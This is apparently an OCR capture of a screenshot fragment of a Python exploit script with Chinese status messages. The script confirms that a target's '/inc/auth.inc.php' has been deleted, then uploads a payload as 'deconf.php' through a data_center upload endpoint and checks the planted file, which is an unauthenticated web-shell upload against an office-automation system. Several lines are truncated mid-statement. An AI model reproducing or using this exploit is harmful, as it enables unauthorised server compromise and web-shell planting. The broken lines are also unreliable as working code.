
url=target+”/inc/auth.inc.php”
page=requests.get(url=url,verify=False,timeout
#print(page)
if ‘No input file specified.’ not in page:
print(target,”[-]无法删除auth.inc.php文件”)
return 0
print(target,”[+]删除auth.inc.php成功”)
print(target,”[*]开始上传payload…”)
url=target+”/general/data_center/utils/upload.
files = {‘FILE1’: (‘deconf.php’, payload)}
requests.post(url=url,files=files,verify=False,t
url=target+”/_deconf.php”
page=requests.get(url=url,verify=False,timeout
if ‘No input file specified.’ not in page: